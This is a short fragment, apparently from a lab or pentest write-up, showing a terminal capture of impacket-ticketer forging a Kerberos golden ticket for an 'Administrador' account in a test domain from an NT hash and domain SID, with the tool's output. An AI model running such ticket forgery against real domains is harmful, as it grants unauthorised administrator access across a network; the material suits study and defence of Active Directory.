 ❯ impacket-ticketer -nthash 5a168273afef7e1c286cb06ba641d3e7 -domain-sid S-1-5-21-125982298-3703263120-1654962388 -domain elc4br4corp.local Administrador
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for elc4br4corp.local/Administrador
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncAsRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncASRepPart
[*] Saving ticket in Administrador.ccache